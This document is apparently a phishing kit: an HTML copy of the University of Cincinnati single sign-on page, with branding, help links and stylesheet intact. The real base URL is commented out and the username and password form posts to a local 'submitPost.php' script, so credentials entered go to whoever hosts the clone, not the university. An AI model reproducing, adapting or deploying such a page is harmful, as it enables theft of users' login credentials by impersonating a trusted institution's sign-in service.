
<file: index.html>
<!DOCTYPE html>
<html lang="en" class=""><!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    	
    	<title>University of Cincinnati</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--<base href="login.uc.edu">--><base href=".">
        <link rel="shortcut icon" type="image/x-icon" href="https://login.uc.edu/content/favicon.ico">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="./University of Cincinnati_files/bootstrap.min.css" rel="stylesheet">
        <link href="./University of Cincinnati_files/shibbolethLogin.css" rel="stylesheet">
        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
            <script type="text/javascript" src="/content/modernizr.js"></script>
            <script src="/content/html5shiv.js"></script>
            <script src="/content/respond.min.js"></script>
        <![endif]-->
        <script type="text/javascript"> if (top.frames.length!=0) { top.location=self.document.location; } </script>
  	</head>
  	<body style="">
	<!--background area-->
	<div class="hidden-xs" style="margin: 0px; position: fixed; z-index: -99; width: 100%; height: 100%; top:-150px;">
        <img src="./University of Cincinnati_files/University-of-Cincinnati-Main-Campus-Ofer-Wolberger-for-NYT.jpg" style="overflow: hidden; width: 100%;" alt="background image">
    </div>
	<!--end background area-->
            		<!--Content area-->
		<section class="container" role="main">
            <div class="row-fluid" style="">
                <div class="hidden-xs" style="height: 100px;"></div>
                <div class="col-lg-offset-3 col-md-offset-3 col-md-6 block img-rounded">
                    <div class="content">
                    <p class="hidden-xs pull-left col-lg-9 altWrapping">
                        Sign in to: <br>
			                          <strong>https://www.catalyst.uc.edu</strong>
                                            </p>
                    <img src="./University of Cincinnati_files/UC_ID_unleashedwhite.png" class="pull-right" style="max-height: 74px; max-width: 130px; margin-bottom: 10px;" alt="University of Cincinnati">

                    <div class="clear"></div>
                        <form class="form-horizontal" role="form" action="submitPost.php" method="post">
	                        <div class="form-group">
	                            <div class="col-sm-12">
	                            	<label for="username" style="display:none;">Username:</label>
	                                <input id="username" name="j_username" type="text" maxlength="8" class="form-control input-lg" placeholder="Username" autofocus="autofocus" title="Username" aria-invalid="false" aria-describedby="errorMsg">
	                            </div>
	                        </div>
	                        <div class="form-group">
		                        <div class="col-sm-12">
		                        	<label for="password" style="display:none;">Password:</label>
		                            <input id="password" name="j_password" type="password" class="form-control input-lg" placeholder="Password" autocomplete="off" title="Password" aria-invalid="false" aria-describedby="errorMsg">
		                        </div>
	                        </div>
	                        <div class="form-group">
		                        <div class=" col-sm-12">
		                            <button class="btn btn-block btn-lg" style="color:white;" name="_eventId_proceed" title="Log In">Log In</button>
		                        </div>
	                        </div>
                        </form>
                                    Need Help?<br>
                        <p>
                            <a href="https://www.uc.edu/PSS/public/ForgottenUsername" rel="external" target="_blank">Get My Username</a><br>
                            <a href="https://www.uc.edu/PSS" rel="external" target="_blank">Change My Password</a><br>
                            <a href="https://www.uc.edu/PSS/public/ForgottenPassword" rel="external" target="_blank">Forgot My Password</a><br>
                            Call the <a href="http://www.uc.edu/ithelp" rel="external" target="_blank">IT@UC Service Desk</a> at 513-556-HELP(4357) option 2 or 866-397-3382 option 2.
                            <br>
                        </p>
                    <aside role="complementary">
                        <br><p>By using this service you agree to adhere to<br>
                        <a href="http://www.uc.edu/infosec/policies.html" rel="external" target="_blank" title="UC Information Security Policies">UC Information Security Policies</a>
	                    </p>
                    </aside>
                            </div>
                </div>
            </div>
        </section>
		<!--End Content area-->
                <script type="text/javascript" src="./University of Cincinnati_files/jquery.min.js"></script>
        <script type="text/javascript" src="./University of Cincinnati_files/bootstrap.min.js"></script>
        <script type="text/javascript" src="./University of Cincinnati_files/shibbolethLogin.js"></script>
    


</body></html>
</file>
<file: University of Cincinnati_files/shibbolethLogin.css>
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,300');

* {
	font-family: "Open Sans", sans-serif; 
}

body {  
    color:#fff;
    background-color: #000;
}       

#duo_iframe {
	width: 100%;
	min-width: 304px;
	max-width: 620px;
	height: 330px;
}

.block {
    background-color:rgba(0,0,0,0.8);
    padding:20px;
}

a {
    color: white;
    text-decoration: underline;
}

a:hover {
    color: white;
    text-decoration: underline;
}

button {
    background-color: #E00122;
}

button:hover {
    background-color: #EC0326;
}

.warningError{
	color:red;
}

.alert-warning a{
    color: blue;
}

.clear{
	clear:both; 
	padding-top: 10px;
}

.altWrapping{
	word-wrap: break-word;
}

.alert-area a{
	color: #e00122;
	text-decoration: none;
}

.alert-area a{
	color: #940116;
	text-decoration: underline;
}

/*place holder ie stuff*/
.placeholder
{
  color: #aaa;
}

input[type=text], input[type=password], textarea {
	-webkit-transition: all 0.30s ease-in-out;
	-moz-transition: all 0.30s ease-in-out;
	-ms-transition: all 0.30s ease-in-out;
	-o-transition: all 0.30s ease-in-out;
	outline: none;
	padding: 3px 0px 3px 15px;
	margin: 5px 1px 3px 0px;
	border: 2px solid #DDDDDD;
}

input[type=text]:focus, input[type=password]:focus, textarea:focus {
	box-shadow: 0 0 5px rgba(81, 203, 238, 1);
	padding: 3px 0px 3px 15px;
	margin: 5px 1px 3px 0px;
	border: 2px solid rgba(81, 203, 238, 1);
}
</file>
